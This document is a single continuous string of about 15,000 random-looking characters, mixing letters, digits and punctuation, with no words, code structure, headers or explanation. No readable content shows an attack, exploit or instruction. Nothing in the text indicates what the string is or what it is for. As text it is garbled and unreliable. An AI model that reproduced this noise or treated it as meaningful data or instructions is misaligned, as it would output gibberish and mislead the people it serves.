BrprI-%(4Kxk@:wKA^_zKUAdB-fu]V2z+&X@^Ek;ux]5VoVAq4kRx~nXVsfCL2z4s0EfVEyW~42dX(9:rD2IW&6]dOp]rr@FfJ/;V}p6&LWCotu;};rD_7/INh;-_e{9-&rE]rz^9uYQ6)s;Qd92w^W~RzA-C%FA}@WORVJ{-_zs-AEA{}DpwExO-x70B~FR@Jqsh1qq@IQ)SIRF1UhhXeKxBsJL^AVDUT%-ff~h6wE5uXfd}1s{DoF5]teiQ1Ed]-R6)}LBwO)rL(kD7kpFY16kwX-19/oN9+z6z{u/SU]zr:}f+kBh9}2dUQ:DS{|9)uFBIQS6(/6A0r04-x_x6Dq5YLxt5(|t(tR60FfrX^W24oDRN;z&]UDREizLzVJkCN9/Tpyrn1%y49L{+eh4t6-J|o+6Y@5xWD:}nuzozQSTB0-|y5-/9kD(f+|7k6@}LIDSthu0I@LqKisE~StO@}hFk|TfU]nip7oJX6ILWWw9TWtA%;T}0@CTK%|kdDSu2eX@}5W^D:I_yYp^@1UhFy//rr@h464OYBrrNo~EoQ@K5er^&EWERQERpXfftf+)iC}dXBRodsLO6WD%6TtYe9F6&k((CLY-]LEuROOtiNtw+:FR9W/@+KV6^}xsA6Jqs]BCXkTCTEDpKpnY:xLRO~-nqUq1NLUp1p;F7xA7N(Y-0W-EQE@y|Yptke5BRqy}_UAXprIe0W)7|Qk|eV]6%hLT}JI/{-:|w;D^|+&fnxW45fynK0|rwpuxsEVQ;)nXIDA(FSRh]ks%Y:-FV^%kQ;OuO+e26IWp4%d:J/@Y9|ieCw{KJ5wwLe)2yYVk2d:iS~~yEh9B)@9Cs%(Ai;-N2et226QqNq^dI(rwh2YILi6o&~-(kOyN)19@w{h1o&f5ET4X^z/Un4rtx)WwhpI|~%t^QE(NO~01Ts+J4VV6(fIq0yQ9(s2fK+WDCrODNR_;:sw;_F)/%QKQW)o~/B%7VzRsi^6/6W]RxhfC]K9whFsTywkru~pft)-Qi@;oo9XAILpuLt0W%w~D^t{{E7sXwf7&|N4|soRp;uwIwINSWiDWWuyu|O@iC^nU7(D9-Ur-:fnRsO5(U0C&o4yCS5xrf-7/uVFQ1}dpA1tdBJ+]~&F^(D_efiRUAt/x~{DYf@DTf6Rq(SKJ+{xr]CS/AoeJ-]:9(WK/AUh;Yu2fAOsSAOt6UoxzE]tur0~FUW~KU%Q-An6pE_}iI_|Su~B7yB{Cf/2hIp6&u/EnIU&rU5B_f/rzhVU5yxU2~R-7(~TiA&|op~fVAeOszEUzNLNAIop;IR}(IUn1&/)Cwsf09ruF1VrOTqAWNqV+fAVNfkzw0Vh^5o-SSA7O{sErsrrX;u7X|RpSz9Nr&AUr{rNAW|xfKDfzA^70O~eu@WEEiOUB)O7/}2hY~Szp{uB/NB(iB~hUJ-IJ^6r2pq6~64)rDp(2]9pUrDxULR(T@p(%;}ANoVu;X}I@4WANdkAwd@-sV-xN^&6DruukCIusSO)%q9x2e6hQY}N]srYU5EidE&VKCop0OuuI;Iu|)CWWXp6N4u7nEW6:qE6i+p6~FhWqKI6U_W&;_BzAI-yfTOtT;p)EtxADBhIx)@V+k@6_hAd;Ok7fT9Y;]]V;2Ar^{rrwO^Sy097dsWAWNA/s09oINO-rt2WoR{YwC]T9o}_r2z;WhB]2J9Ip:O}pBABrtAYx9d_W1zJurXO6E7yB%SrAe7_x^0Q+WDiBL6EUyR6BLL0OrS@ieF_kDINAuxf-5JE]p9rI|iF@z]h@ep]V69SkKtJA}+i&sNNo_&hIAuDW9IuotdqIALDWXKDrUVWrwrdr@FE0S~^Ihxf@Qtp-etiWpt}+);6Wp/yr+hIw:6I}h@K&W;{2{n;B-{(kTKAWSAE-KKNo1x+2dOBUpqo-^7_x{C0+h)RReFxuR1}pCR;]iiEw%NE2Ke]OfuDk;Y~Vq6DDYtJr92BD}JI+):-n-|T&n&JU-rW^A_TAQVfXQ:ssIz)-EehOd&u/Ep5tY&:dIxd)(utd^i_2(rzOx-^2z-6uS]NnSRS&^EEOx]IkBI}nB;|pruXJqCe^r]yYrEJ&^d:B^yUsq7ekIE2+YwO:-047h+V0AKoOWkuF-zCwzi@&qWxex&fBV(fz-6&Jru/X^7zJrunrhe9RkprY:7zJx;:-z|QfSUe0kz7EdfJ4p+p}k7Ueh@;@uK{oVdoI^wsEuNfyfwd&qr%{VyL^AInpfDx~WN%)(O5]dEwiJkJCz(dXy~Fz]tk:fRO9WrrTJ|RIS:tfE:Eu;C;/W91{h2eSq60D-XkFr9kOxf;(Sk+Xx~wWrks6qW{@UnR&6yi4e/OqkwS7s]thUWx&SrACrd~N^WCBidIIKwkTLpO91Dr+p6yyVkOsd:O1~~AD]CODX4ECtxOkFKEw4TEs@EJ+VnJ+Npr2@r+nC+C&SprEDR7]Uz(F1iO()sOiwdeJODBYUIO_LCJL2S2p:TroL-z@(d:k4zExq~AD;C^tJ02/YJE5|~S^o|iD_oWS9dEuE4JzCdkihr&(Y97E^h:u:IA&uDhkDrukqriIKUuI}DuECkOfyIp}RzxB)rV_hnB~Fn+z9K|frIf75Ix6kJk&5U:{hCz65r:2k:^xnTSOYDELUU^x:r:D_K:15dz_d:k((~xJ6:w}AApBquwqwC]x&4+y0h/n1C%Is2or]/BzRIr4&]YpnVoIyy-rB1DIrCpr-;(rB(T1Es(ry;0rUn{rAxWD@eAr}7{rE:i1tFor]9Or]Ax:}dz:s]I]V7]}9qY-e-nz^DudJA~pqW{ryxUDAASp/6;:1n6^F_^hW:Szxt_B{:SdowSDELOi5|{zf/TCf+;RwWrBh+:JO4_ziB0zI~i1wJxdt|^5rz-SrdBzRdBuh9rt]F:D]IprI+rrA4@D(n0r(YYDB@{t(xDrf1iu{7VpyKOredyhBw-rWYpr-TkK02^1UEB:@):J-{Y4AWpAQVhp~kOkJ/o+C|(t~)%s5U(49nrz{)o+QiOW~A:on&dR_7DIi52~EWrx9nurBYr9{rtrrrrruQrLprrr7/p9%xpoi]hOYkio6tC9Q|Co@~SJ;BqUdkdEJ|V6D0wD{02dkE2&{0+pq/yr@55+YEiJE151i}F2{&_i%oFnWn7}TQDLeER()9Ty2z5RVxL{iITQzyBtAWC}Idtzu/2U/7sW-LVq~dkq:x:-;F5NkE^)0u0/;o_540hL9o%/4Q/X{rxT^xQp6iD-ww:X}~i;qdr0/pWCWxQ(2|Wxs:}6}T+(6fJE0WSfS|JkLSXiEhBKJ(T|zqpkXwxhnLV-Lz5B(L/9TC-AkI24{AV-C:KA;I0]rk;EU6F{CCq9(5I/ITi);:}dF-LRodk];^WK@BwN4B{SxOWWSL2xuUdDi+Eih9/{TUywFOqyU+|]BAd2uWI0_JFKC;6DV@LkkLzDpq&XR2y-tkSrNTxNN5xF%;q6Ks~kt4JOd7E5F}{YwCp%SeyA+9{xxpDAJ0hEUJBEO)h6w):2wXAiUXEku)XD{|S^kOF/wCT9LR&pnnh7e20zNt|Tny({_ySJi6yd9|C0KCBx+WS9xKezEX&s-WyxI110)LFnfRJ-oyJiw1Qee5eTiQX///0C@@soxE49&+fFQQDLW~rJC2-xk^J-fE|59QO-A__Q}]xVnBVuY+EOI~VWF_(pTxsR/E6d66(rx@kN0uz{ros-O0&5WNBx40p(I;JUAkhxwq/-CWwpT~(:]Yz40q0eQ{Cri9qU;]fw)Wk-dyBY;AASqsD+U(f_2qq@u_k~^VUu:x~ry+VxiBE|D%KxdIpSIpi+kwOktUt7wfp_]V7Rh99Uixkz7e7VBV@FWk4OVJKz+hk::7h@)6h:-k(@2p~+F/Cx(SW:BNBOypK@qr}xf+Q)z2Nx];uipQ:RWxpnVkq;CO5eDSKOBWws62KKK{Q_:55p%WWWVyFkt]WAi~2N^rr|0}WyE7eh|TttII~S_WY^pBx-O7txIrDK^wnEqfEozIVnV7BhKi-59L+5yxO65{z_%{{SUu5w9NFtXeV:4-RLSw+J6pR~(y%uwurEpyWWrr&TDi-U4-W_E&W|JJ{zs/WI^Wz02rAxh1()6]p]Fy:}pN:_/+0CTsr)0LF%TfxXY6&u0/T^KTwIL^dNwprE-(o-IkqCJRRrr~NkTW0&F~--+]2s|4y(pU}s~^rSpBOCEhA/(irLS::i94}{OSkOAseiIRDfqOJKs@@^TCe-NswohnTROR)LS9@eISyEBxIXBf2h]kz;4ur]0W0O(k~2hIFxk2x(WdDO({W+)AkV7fxu&YeJ0;sJ+IYIC&2W7YVWTn%^]@@K6252-es2S~{TA57t2ktdu)JVIXL]Vfoiu14RAzDreLBE;ENdRk_uNx/%]uD4:ph}oE~UXV0I%(kktxBRqAwCBq+^xYJ%&h6pT%/TkRJ+JA_:z2&{q4u%6:%X_:X%}9u:Q)E:d}FEzz}T_Kdo;Ch|4K0~7ioW99{dDt~quYD@5D;+QJoIhk-]CwL^VpJX^uuhYwp|5kRDCyYBR1ri^~%f~9IX0S:2sYiALiULwx]55Dh|uLoY2;+C/K}V{ie5h7_/~s6QLUOp9ABQuxiCer}iRLrreop~+/ItI]XLIWe%_wx7:I]CI0wrOA9yIw0r]xiKwXNSh-R~{o^r4fekVENw]Uxf7W21:nw@@LK{BydTpsVOiJk7q6O%-0FWnA|x@tIhkruu6o2C{WrW^EBNCD/2xD9DpxYB7D^Ar-uWV+ABII]XyVk)E@RCQywe%ysoOdkD&~k|zy{Jiw;;E)4R)9V{4~;4d0hIK~O4F6};-I-(It&{1SX0_dorN7-E0Y_Fr9zXUudWnBotNISyInfi]hrL6wE@6p]X)oo&:)R]p2Q}W}BY-F({Sn0iwB6E5;:7W2diL)/]z2|h5xLOKXoy;&1O-s9OdLEJOBi:KK{-r_iyrw~:u6~yOTNr]EoreekqDxrVYEUr5rrQ&oU]@KL|f)7]EA_f4^zVAA4qy^USL/%ByKYQ9;xfwRhJiW9U7O@f]dN:z)wYCqf}6rpp{WO9w]fEWJhNz9nY2pV~/DDr{i:EISzCEerorO4XIJxE%DOzz0I+Q-N+C~Aki|A_5/xE-W/xIWC2-B)R/QI0h9YO_i25I&eSp5/Ch24/hyrp^A{0U|9KxuI~5TOIWr&uf{]L9hEIkOIX@wW/fd;WIhoI(xBEC|4XtB:ntiE+;CK_UOW5zXVX-7-~s5W95DpunoQ5;pwd}OeVLKSU502i6Q1xB0VxukYELtex^Erz4IX;t+dVEeAURJ/6:W-;+Vr}|y0~kKrW&rR7~kLf2CU+Y5iQ-zDK:;)-Io&nkt7&hNF75z5xwWVpXXX9+%{y4Cy2DOyD4uuJ7:V]5|(LBxznx9xyu0shY6JKqJ%irQfo}S9s~i]6(BA@zCyOB^OY)(TTE6qQ9AJCfUhf0kk0;1JhBE/%F(N:/XR2WIohAkhOXh0_|-~O;V_{TTipEBL(n@B/r]npf{B]Qxse(e;/xrY2nDh]zBJI{eNy]6x|EnTqB@;{dO99-TN%w{|N7u-e0witY1V)+fWp^qLsuoS~EwQ&}-&;u:DNWORpWkXe(e06ex&T&DO4w9F{5;-r@N61SNkh4_z+uf~OW~WY|)d9t;-NSdS5;5UtETV(WJ7EBiRwJOfots&h_@~|eI2to5dn|;-ni5|Kur@0C{qr65S|]5}X;{9iwLxywqKiq@tWptoASId66Ay_JLU}V(YL%D72x7NIXO9:R4)-y_5dEXtWhEz1O~ny@7:T&RV:dYhf;2I)k-9/{^}Ey_wr0zux)0uerwoXoLt~OpQ~/BB;r];n-X5Kd(NKE5O2&]k^BI9:^F0))xky:Is-I@1A^ep-N~;JO~^F2T-^SIr@x^WI@70OkU^@7W&wqu:W&4}xu6trr0{rDzINI@FKN1Bfdkk@LpF;:D&s9S7dxe:%7^{nWC/r7V5U_ACUpuX9AQ@Se2J{yr_dBFoIJ22/Did7{kynrW&Oy_q;B99F6XuqpCJQo%tDWy|TTJ_7&Cwpnxz+s~;w{@dBU9^uL7Wr{n@Ntfn+Ne-ytTy_0E(qsOqXNdK{irz@T~z}-N%zxrCzFF{DIDNxtSNfLLV]C~o/L{|(Q6LikqIAt^eu7/^nu1KJ&-B1wJDii07os5FB12T4zprLJ|sCL:]T2Un-}dRn_zEEh-kF_X%7dC@Ud~9Dwok@Tz~x7Oxrsx%oe~O]frk~7TEx)Of6{_2XCY^%pJ6/Y{{rLu%Uz&&e+%@Wx&o_V94W{Qs5_Y{XwnR4f%wLWekp6^WIr%6r{IoI}XWrW7Xpuy_CNO]FuCJe+rA(Ce7xzSrXU6AdKzOYw1O%2||DSe6q]{SRN6DL5&+(427+L&7d^]&|w9~{2irr0ru)E]Yxdp7-ApVDws7BiDu2^IuD%}u5Kqew+kYsusY4_puf0hAS}CdFF4ke~9zxRu|O|pA72&EpppW;L4dsQ^7]o&/0(uTxBw_]0]d9)ihs-y6xkAU~0RRI0IdEi]S9yATrfn(r~1EWA10]fWO4DRR2n/pEC_U4}ODS^t(]EhL-WRVE11Fs%wprr{pWU:;W;B09/k}@it09D%x9}rYWwW-E{+Vu61+Ed7~DJWY90~x9ft@]Lxrr7W(oh;EWVs+}X5pBIworC({&KSO9F7xW)%BkiX{x02DpA&}Rzf;W)%LW-4;W:Szrq_^Wy%{iLEiW74h^~AQA+r~CAJ-p:](E0iTEhy%k{xLrY+;rC]AER1EWzwBE6ez]6xEWS/Sir0-Wq~(h}4JO^EoWt9rx_XIW@p6rQqzrhJ_W}:^WdSiW;t(W:EWe{/{q+@eQ6z/FuVxwkEitW1TDu&EV(z;@dtp_pJz+rkzru]7VrwDNp]Ysuy|:xu_WA)6t~Ew)heUokIzEp50rp+0OpewRSO}1peUXp9s_6Nsn6~oNhkWKf_h9u54{fTKyhVI@6E%ru&Xt~Y&9d]TL;E0eyw55(N_xWxtyxe7Qr9&)xWh+uy^r~/~&ky&dpiXN(W0WpIC&(WE|^~RJxNO:6~|5^~6^kw+NfzpDxinQhnC(d;5OWyed-~(yBsz2qQ|0BWthq0NQ-9(exeNXr+W2uyi;VWuiSW)FENxf+BdSz+Yk+pRBu/9@-7id^BU(Ww@(6N|}^-6;xk7%u{WwqhU|7/SC~49zKu71L2q}~rrKrhw^hIf;O&+@2p(@0Jx]tWU2/puEdrANr@xy^BIk~~xruwWiDDYy4WC+(p^n^oVFk-]~09^yyp^k&-qwy-WWB+q-6JEKNA2+K}|Tz+qAq~N&2ow{@nxN1^V5Y~)-6ry{/Jr&:DusxD2V2n64)rCD^sS}V|I]6BSWiDVuN9^/+9iqz2(BN+x1^Uw]}nxekJ^{&r^otUCd|-WLEUq~0+hR|@zo@J2e@pCF402wAxufFD^IAxr}upNepWeYS&||/r2fTJqpQpr%]Uxkouu)w]&KRU+Twk&9^+(f1|iYQJ^@p0wUQO2/;r2Rd+SdeWeqzIr~2p/45~0U%w{+%ruhIu@6LwK2+pEB-W:6+:]@rq}2-AprW~{kQT{:~:FJ}i%rf~K9:S_UNT6I|AOkN%hphqo|s:6B%Ax]}hx^^@-u{&yup_khwo6U%6iz;qr4(o%h4uzir{%O)znDAK_:fK_p]YIw-FR]S%Ed|0(Rh]z6+DJ||dq:|fy]/)no9B+OV{;z^qd-TV;JoVI6]NpKIVpJY|:VrO;6X@hDC&FddQ0zdE_U{R{:Y%-6{TLpWKY:(K_xhC-4:oAJArdz64OS9/ECqdU]x;yDhy6pW]~k0)kSS+A}iE{uU/DzADIo_]0rSV-s6AW]]6z^~q;p})}~+6-B:^Vp_O:X%7X@S5DeW9tJr|s_k:0ekB]9;w(YIK66WxpCuw:r;rfLpi9Sy^EnyN6sJQp^rE~AYe_x6hdLUIiTIW:AS}}~uE&~Jp@nu1}xO+}F:y9)~u@iON{qr1Fwrk-QrUeIdw77zF_T^-z(xNy2JxzDysIprxt;Lx_:z_fz:~pJr-FWd2&yW%&+WuESdXd0;;7|-NQ7-A71rV/k;)FqxiR0xShir:E@yr&uO+V:rYD|:DRfy{0^UrR|pWwEVY|%_|o2rzxR-VqsN~K&zRQwE7Wx_Ti%^^+sFx4z(|z{_TtdL5W2x4yd_:6ikX7}u@(YIq;xL^_}+Tyu~97pr4QoOy_2;Oy(7/xpR-~SFtrRJruI)I:o_D|0Q}^qy1e9+2VR]Di]S1qse6i)9qF-BIVK/nu}{02{IIfd6t;dnt+^Jprq0}xBYJFOsrFF%WLRSrt9E5Fsy5J}_iO4y:NCnR2xE]54N1IqXx:6sC:Of1x09tOAU~i06t_WFprr-pzX}:xu:r_&x&7JR)Y%W+_L~q]kAh^-DDxCirw:q1;U+U6d}tu-U2FOXDX5-5W54UqwC5u&]Kr5s5_1/1y2U1Fo^Tr&Ed_9KpFo)r+is4rerz|D~6Ou_6q(^ItJw1u0K1X-(ruB6EV1&sDIeJ_-K0F&uhWf|JO%2)AuhhEK:tww-hX%D+D/~)X}&~/{z4VDhi-(esdDCn;1R}(Dx1:TL2ryuxor+E9z(;eyw;pIxK:T_7+AU%ptTELxBKzoYrhLu/{yrry(y00D5ort2qD9d~rwrIRE~s](+9qWA+nu)yiqRRWi5+VzK9-u(52wYfW(eT6{7w-t/4y]0F_L;00+XCk6y)Ey~D-{i%zDinyLi+7r+I1rf~rz/5_5Q6f&z;YIuK%}0%@|OICurY@h+1zxq{^r42-9}4Xrhx0}uD_(O];A~XyADt:}yWKd%2sr@~6DQn9xVn&rR{|r%qxLht%I7wYDuYBzFxwyrpot+x/t/+7ywx{:5IOV~A59+2S@L6pxLAnC-1T0JD0{2i0e{RCnA@C_FV)oA2@OLW~e]0pTr0xt~Euo_DR5h&SdI]eQ;}CYr+JQrN:xrV;qD|@hI+&uD_z&Ot&5;6}^prdIXyhnx7|tDx)1XyhirE+Qr5w{wynLO5wh4Np4wNzQ(TIB5NU}yKU@79nfweqwwI%;d]R:rNkXT|0eO4V^_D1XD9p;y4eDe|i0;KKfLs%/DzFy2eeU-}@Vyt&)IiX{DW&Sy((Xrtx50WULCEw%09/^LWthx2S)D56EDW~)D5(de~7RwE:%Cihnx(7_u}idr5(TO4YedA+Q}uY]7ttS}&O0SWDQB]f5@}{hR]L^Lp;L0WioB4xVwi/:4t0z2i-}i^~(s/k}2&]@:pw6S6@E}NxUd)}AOQ0&~14fCL9iRp0YdK|T5p}Vwf0irNSFX]4UwL4if|JWJ)EKzs)nfET0xhr|Ufx+]B@1VNeyx}}n+Vx&%Q4D]Q5AE}xdTVES(f@7T&L6Tr4xxD}~|^rLT(4kWAu(4R}|{~}:NN@^Wsr):67NfO;I2I@_fJxCshS1t1u1NFxWhO;N@p|%S{x)@frtQQXBxfppwQxO2Q4QNpCB6+eLAFsW7Dkr1F9-DLF{RFxkE2xWhyoNn~F4L:xr;o(O5nx^oCDun&+4ByXodNo-Nr+nxq-%}Foz@qE+wE@T}f2B0}L(-Ds%kLq1IDse%ps}Ipu}rT/TC&QU7kwYrJVQk+trI{s_y%/_Nr4_;%:{DK_KNiEz7Ve-oRArpX~zCeVR^wyur()hCRCIhh2yKRRdCDu4w%+I6]-Q_x(NniAtJCsIpkL^}A1SAowN{^VpXC-%;@ON%Erx_|{0&}KfQL_rW9e;wzsYf%5L4)|IpJ:TF+e:{xiCk1(2W|N640O+y6OpB@Ct@yy+/fI12:tW%D4YV~-NyO/_9_/U:I)IT17r6C)p^Q2r4VxuF(Iuh/1N%B{+F956X+1YY05FTr7FO1V:LeDEt0@SzWs6_zk&)Y{YisOrpi|r/qeIs2}I67RNtLpY^kD;B)dFKWoufi+EV%0QY~Er:VL//L_x4wJX1^kx_~&^yr02C25^oWo}5W%sIxtXw_{u1XVAsE{61XWd&r;1Jee]XdzC|V6hq9p~JiIhOKTfoexVwJfhS;FrDDV5uIN;sqC9wFJqD+fq9DtI9_Q50Briw2D{wRKBoyY)K{:|pXpTrE4IXuzE~Th-u5ifwTt|{w2A&d+5fT404LF@r|R4oN]^QCRYr&zrKfxu%60VoxAR5|}]oW5X74CYx|ODw:/Nwx_0T^)L169o{(rznSIe4Wu/o9+S{X45L(^xDWEBoWUf(@y%u})Dei}O4}QuxQ^tk;7-EIS~X0UQ9YOE90w;9z7Twe(40W20~6FywBx]92U7X)kO|/Wihf+UEIKq&7x]|yy6Aet0S(XW&DFJnqCJo}QhQn}qVUQ2;-Dw/)KyWD:p7Txp&XK)sDF+iI4Rw0{eQKQ+D;0}OEo5~X]y0K_A5p1-Vpu7sQ4AAY-W0/WuVJU]kNxr5Yx9]4Is:tY-ND}q15{q&+%|1W(5SkL}JRk&fiOuF{E)Up5Vzh)}LY1U7Y%L_KQo{0^puJ5f:YKf0D_f(1xts/4&F(]~o7/+zD71/UJ7B_1DI;xxKxpoIL7s{UuT_txWf/uD(:CCy|h0^;CSq%^n~/En:&2:x9E4N/7O^z^z_L5dKXLtk9it;0L5Yo5D@;wA;nX4IeF{z9k2Q95q@9TEK-/s0LD2K/C^J/dL-d}&QdhD)|sQy+o;eSLwzT(pkF(_&F1_/D{Y0{e9%NzR_)+Tw{/71/re0+;i&64KWAx;of62iO0nQI^Etnyi&z|Kp+EK~nz5A+ui~nW]SqLxB_UznfX9TU/Eeyq(UShsooyF+]k)N^74I-;FVTUKoti5RqoK)]@{J(AEIY&~:txQ;2BzyYJV(eDd+{7qpEsyOAh+uNCDn_B9pOp4i9EwNNW:V+WSdsEsJL@:uzK:%i5Xwd~(Ss9OD/FX1Ly^rx@SFyh//Ized2To{u^kCdwzShuoD;|o:{%ee6DhW:;O}UrKq&++&ih}w)4d&_}UtALket/SVe~//x~IYWEfOF:+{IsO&zz5Jz]F9UipQUI&|)qFI2nKYS7UDNxTQ:}f~&WSqrhB&6KzLV/%2|1tkC9nze;B+@i]Ce1KoYAkXfJr^9y0/T(}66RI~C(No-qU055Isohox-%k7pppR;B0QxA:}DpuYs%r-7+pQrOLpk9zn6}hQOz)YV+&10orhT]7q~B]0NFJh&&%rEfppBsz~^ODqpWf)|-6)0--RCh0xk&^;Fzx6N9%nfkNo7tx6Ri20(f]wEEs{{EBrx;74h2oz9}w6NqT1;NSd-U+-+x4@siI6+VU_0KY-^]51nnpNYdWCeup(n{^kWTU9-Bx-n5Lz~9n+yUTUp@t2/iE_6L~|@~}zr9(yxx%W~DozCh/|hTpr/T+|YUw^unohe{|kJRhI&fewz7&{r{E(WxBDznC7dSkyr]Ux^q^L_@OD+0h6%5SW];KLpY;6RUwK-np-U6;wLLQxz0z-C&KS-1)BU0W&eI~%J(+T7Ex@2qSVx|XurCO-6:%nf:B9@~DDY-W+kSEdWJ:Bk;u2|-T_(YhO|+h500Uz;h1R0JwIeLEx]wzQh0O]QhsrD+iU2fwuE:rLd;@xDKs)L{i]B~~6]2x~eY06}+(XJEUKoq7VF(Thi};f4nk+xy49J7hD^OnCpFIyw^EhDTuR/OuwXr]0oE7rhih%~1TJk2;YJ|WfE/K}yfr;XI_^S1F]pIp1d]W6+R9Qy9wE9]srrDr&q(u^)R5%@B6_u;F(f^1to~+7T^s9_/YUDC2hR1L_FB]I44|z|-^z)f;ULQ}/U{(4zw^+pILI97%Cp6NEY(k:E0L/p^0_2Ae/hYfzk5dz~7e-VUSWxrC)L(NSi|sSk@-KD5iOtV)nC1Ts&BE;5WRTsr@D5z2}whFsytQ&WT9%oWy|0}]f7XBwVU4/Qx-foJzd0Ed9W6_E2^qz64Vq]+Dzt4VY9KT00TLCzun5eEIEz~pFp_h];%%pEYRh|CQ~yfDCQ;Vy2CC6iu2-DFnROrIU];-|LTh-RxniNi:Kop+BVp{xeh7/pw{B)~DC90(w@^~rSu7^wEt5xIhdKouw5SnxsJNkwki~u7;;)pIstfDO|2(69w%CuoXRIJRyz+65(YA{iUoI5rQDzA0q+pu-0oW9zUYoAQ)L7n/1prI9{Dk^L%]QCO_-Wf{V6psoDDrVKoDC~~wEJw&6N9AhhDi5A(~ALk{E|xe;1Vo69;5s1qfhk%W:tk7kIWUkV9})-DS-xRrV)6WWC]ES+9wnEUJ)0hWq{KuTnQrrCpo5hxAkTE_LSpwX)Er(B:WrE+wir~quDo^^por6p4Y{IQtL60VJIFEeSw@q;d{-~dhz}|S}wI|~WoDppJ-97|VE9yyx;qkJ2DfF~Lu&//9q]9REJx0zxS+Xper:)Vrx((J:42yipB9_S-(SSTxA(5(hWoC-Tp/NF+w:;xT(osX6O+S1Rw@hrrpo-oW;xCSrxud@rr+urWD0WIrRx6D&^AqEwt7dT6%pJJSDkD]E4xLxruVT]J:xuhx7LDu]dor-A-Wxk9V4kEds~9Y@zpt_R0fI~d9_6Le5JOSrTT+XKw;:xyXi~D-qXu2tnDT7w]REIRAy|eLIWeFS2A9dhyJA/@rEd0]ruz/Tur)U0hr|kTOrz1rrzwVwrVk{RBBfBFkhd/kB5ehOS~{I5JzXOwDsI{WI~oWB)x-hCwEWDphwoDS^5DN}N5%^W%hR6uu@r/o]SC%t|:COx(OfD^@&uV-%]xynXOeA)o}IRLhzUI6oX^Y(^hN6wWtoxW4VE46)T_fq&O+WzV:rxk^WIrR/{IIRVrxL57;F)hu+h5wCDrBt&TqdsBFi&&ti5uK))~UxTo:KIiUO+fpxrE(|pI]ipUIzBLry(T]i;uY:r::nUB0T{ozAqITD{7w9UTQ)@XXfNri-py)CI%XfNKnL;AqTRA]zWi]x-}x])xE+)/NOONfoIDr6%:q)qD^zFRT0O(|;&T/qfCp6;:N{AV7]VtFoA_6Y;tO5e{42_X:rx5fS;ELJ1p77%IAALT@y|)SRNwJihXd1ppNpYCr_B+x{VIn1kNX{f4;IuK7(IE^z|90nrniJ)%(J-4CzA@}I2DzSpd%s+J]z7YOO|+I(C^qu~p%06;dhriOJ/{yE|D2Otn&1owTw;su7^Iw/yF~&EEDB0+_R9-_6Tr2%okyr~fXxE]ofr9IsORIn:wN2}9O+F;zsp@&5y6J7dW)Y1x2A}CC+9y~knTdCkh91X(-xxtNW~C^DS+NB{9wAnWI;idE/KOJE%Bhh_2hF+(ou|Xf;(IxEyEy0]OeQy0ICL_d0hUXdpYfSzU}LBE/CtN:zq%o(7xkw;2y9uif]rsp:{NDDotIE9+L4C^i)VsYKQfuNDxTq~BDYORyKs&AUFSryBwNdR)^i)W+9/+s/w0uz5Orp2TQYiI+}OBW2WN4%srIBk+uL&Y()69tnp1-}1eu7B5X)QYCqTVfx}uW1oou+6-k1}@h|q1|1)W7r4Bnh)@5E~;s+WOq6;(RCWSzFp^tKwT^{+/7LIr~7o)rksSz;tYYk7ozI7+k2ehK;@6u+suuipWWkt-R4d:/rot07Y(-sCDFOSN1ihE-@xrB6ri_4%rDnx{rtWTJTdCs0sud;S16fhL0L9^hA}hpw0D0Kux0FWyqN{eX|{@:e7~/{wxtCs&4q+Xh{wU4J6wwT:AiIhx|NO_wxDyJk9&D++dKnFi(t)}-p:@{Qp]4X9N0f@A1Chzk4/5&X7:TO;/166utYwVy0fnXL2%71^rdhkiqXSqwQyA5t~u;E-rSwQKONEXO}2(FEN/JzuA+nS/Lp{WR4h1R|@oeN+Wrd-fBI&fBOw/d97~yI)woB]YXs}9X740e){hnww}d+QN^6]u2+:h@0ihSk)U^^9r9yt:9Y-p9zUDAp@F@y1RhS&W96opW9_pxF({kU(W]^D0DuzI90AoryCB]rX-W+RQTKzhDX+SR|oq2@9F9@~ns0LOkBo_kA%E9ntRD6LQpfY(x]BQD:OfDr7OCJ]ikRX~xNO-r&yQIX0WsLwdkt|JBB}r9_FLEX%+DF)@9{q~4^yQ&WqyW-Duo9oEiBNYr-y:WU}U/Q|z/p9:IWd5prs)L-f&9uzAkrro@A_((U_5qfth%u)Jf-;EoI+^xVw~SiwU&-TnIu+e;p9uwf%^erhwKuwyLyh4fWYqhpN]wWhiNpox@+X|}]XidE]|Bh2f~U2%{f/^tx]2xyrU|f6^ru@Lzx]+YUV}%-uXqA4FiyRUd6kIUdkdshCRupkdypU:QruxdrNk_NE5Kxu1ox9|h~9](u(T5Vt|op+wwrx]Irtt-6WRedw6Khx71rei((eCOhne-pIoSpyoXW9_YU:]s]KS_IWzXrL@7WWuF(6YF]^o1r5J_6E7Tpt9dU2Y0UF&Ap0{dW/9^r/}z-nFRfFhndI:QhL]&&/enIwCW_}pk5-S&USrirnNJ-kCrsWkIO-yU_uNCYVrknwhKnr]NxWxK]@i57xAIpAduSsApNUiTf-r&dDrQUsxN{WC:CVxWQIpTf4CJNsYIV4COQsqEkOAkzVIxfTYXxWd}6Jr_:SCKC@eO%6uBprNwXJx2(@)(1}&WfI&)nBB~uniReJhf/riRAr+(VsVkeoS|y9S^Foq1%&fK@D)JD~r^kpu+5}xT^}7eXB|}xB]N;Wr0z|i4SJA^enAieIS4nnBF~9qW6-r_t-7d/DIO(DdK1D6+9WxLIr)z4ri-e6E:CrqVUTA|L9-AOprVJAUn(|-XT&^Q6kSf^kA}4SSthE/o_s(WLSJpy6]pE|NODBhu{0qnfoVU+hx+}@FTJtB+6kxU;@{Cn;UrrxB]uQu^z~YICU_r5):kE%(r9f;+|qIxTd%|k(6i7(~T@7KI66@I:S:&^9E+Bey+B]rR]REI_)ykT-(]WyL2O^SiFdprN6E+KF(wqFUURii9LYLrNkIKk;-]s;}JUQf2LIz2Wqun7]@&{;d-U0R+DBB00V-zWiYE(N:]1ORpO({]+tLk|&6UC|L+hn:W(1o]L)T:w6xIX)V+K9SWW%;UiAqI_;0S9FYiDWr+QW:|f_rJ5~L47s_i@-BW%O_&x9BI:V@zV^p]|~WI&1KkwyQ]x-EnnxOny;6X%)]QSz}wA&}FVIErq1^hNF9DY6@@U@)]^6ffi(5(x6K~df^/d25/WxyQO;hR^|5oxCVFrr;uxr7%rk)SrEdw:YnrqVu1BzeOrwr|rkh~pts6rw_QWz71iSh{zUSwY;sCfqATdqtJuqp};qt9yWrQU5NhN)_erV{CY^z]AA1Ky]x|uVk7(zN{^^91JFzBd]f@Af/IYJ5Ju]fBJ@YU:]XkI/-o^r_Exi+|SqzuJ47/ODy}JxF:zO5txfdyA2K9OWF4YLI|;U&/V_o_qKX2VURUWt~@::9Q;S~:Y:O7SN}AzqA^O(|CB%+}z:F0r4rJJ&IhAYuRWuEqxIVw~F)